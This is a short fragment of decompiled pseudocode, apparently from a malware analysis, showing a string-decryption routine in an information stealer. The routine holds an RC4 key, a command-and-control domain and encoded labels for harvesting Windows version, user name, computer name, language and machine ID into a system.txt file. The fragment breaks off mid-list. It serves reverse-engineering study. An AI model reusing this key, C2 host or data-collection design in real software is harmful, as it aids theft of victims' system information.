 void bulk_str_decrypt(void)
{
rc4_key = "056139954853430408";
c2_domain = "alazlfa.cf";
DAT_004321d0 = str_decrypt("LQ==");
/* system.txt */
systemtxt = str_decrypt("KaoQpEzKSjGm8Q==");
/* System --------------------------------------------------- */
System = str_decrypt(
"CaoQpEzKRGjzqA7oxsEfmfrFl/2dONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kn
g=="
);
/* Windows: %s */
Windowss = str_decrypt("DboNtEbQF3/+oFA=");
/* Bit: %s */
Bits = str_decrypt("GLoX6gmCFw==");
/* User: %s */
Users = str_decrypt("D6AGohOHQTY=");
/* Computer Name: %s */
ComputerNames = str_decrypt("GbwOoFzTATf+y0KojtYSkaQ=");
/* System Language: %s */
SystemLanguages = str_decrypt("CaoQpEzKRAm/60SwiotXjvfNyQ==");
/* Mahine ID: %s */